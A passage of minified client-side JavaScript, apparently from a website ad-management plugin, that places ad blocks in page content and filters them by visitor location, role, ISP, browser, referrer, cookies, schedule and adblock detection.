t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul")[0].outerText;for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr)fpm_attr[prop]=fpm_randomString(10),fpm_modul=fpm_modul.replaceAll("{{"+prop+"}}",fpm_attr[prop]);document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var t="*";return""!=e&&(t+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){return[e,Array.from(e.querySelectorAll(t))]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions[e]},window.fpm_textLength_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var o="*:not(noscript)",i=0;return""!=e&&(o+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){var t=e.querySelectorAll(o),r=0,n=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){i+=r,r+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=i}),i+=n-r,e.fpm_textLength=i,[e,Array.from(e.querySelectorAll(o))]}).flat(1/0),window.exeptions[e]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||1,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){O.classList.remove(fpm_attr.show)},1e3*L.hide)},k=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(T=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",T)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(A=fpm_queryAll(E.selector,E.xpath,"true")).length&&A.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length&&M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,S,k,T,N,O;function I(){var e;document.removeEventListener("scroll",T),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(O.classList.remove(fpm_attr.show),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var 